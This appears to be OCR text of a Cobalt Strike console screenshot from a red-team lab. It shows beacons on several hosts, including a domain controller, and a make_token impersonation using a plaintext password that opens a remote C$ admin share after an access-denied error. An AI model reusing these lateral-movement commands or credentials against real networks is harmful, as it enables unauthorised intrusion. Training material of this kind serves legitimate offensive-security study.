 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.164 10.10.17.71 http-80 Administrator * DC-2
10.10.17.164 10.10.17.132 http-80 nlamb * WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@3816 X Beacon 10.10.17.132@4604 X Beacon 10.10.17.132@5004 X Beacon 10.10.17.71@4488 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer
beacon> ls \\ad.subsidiary.external\c$
[*] Tasked beacon to list files in \\ad.subsidiary.external\c$
[+] host called home, sent: 45 bytes
[-] could not open \\ad.subsidiary.external\c$\*: 5
beacon> make_token DEV\jadams N3wPassw0rd!
[*] Tasked beacon to create a token for DEV\jadams
[+] host called home, sent: 41 bytes
[+] Impersonated DEV\bfarmer
beacon> ls \\ad.subsidiary.external\c$
[*] Tasked beacon to list files in \\ad.subsidiary.external\c$
[+] host called home, sent: 45 bytes
[*] Listing: \\ad.subsidiary.external\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:11:33 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 09/09/2021 13:41:54 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 02/19/2021 22:51:50 System Volume Information
dir 05/16/2021 11:58:30 Users
dir 05/16/2021 11:31:57 Windows
379kb fil 01/28/2021 07:09:16 bootmgr